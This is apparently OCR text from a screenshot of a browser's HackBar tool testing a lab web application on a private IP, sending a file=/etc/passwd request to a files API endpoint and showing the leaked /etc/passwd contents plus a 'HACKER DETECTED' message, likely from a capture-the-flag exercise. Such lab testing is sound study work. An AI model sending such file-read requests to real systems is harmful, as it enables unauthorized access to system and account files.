 192.168.1.132:8011/api/files_api.php?file=a
账号 团队博客 work 招聘 中文文献 - 基本检索 漏洞银行(BUGBANK)... 知道创宇研发技能表v... 灵活击穿
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.1.132:8011
/api/files_api.php?file=a
Auto-Pwn
Enable Post Data
file=/etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/v
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Repor
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:1
frank:x:1000:1000:frank,,,:/home/frank:/bin/bash sshd:x:102:65534::
/false ********* HACKER DETECTED *********
YOUR IP IS : 192.168.1.1
WRONG INPUT !!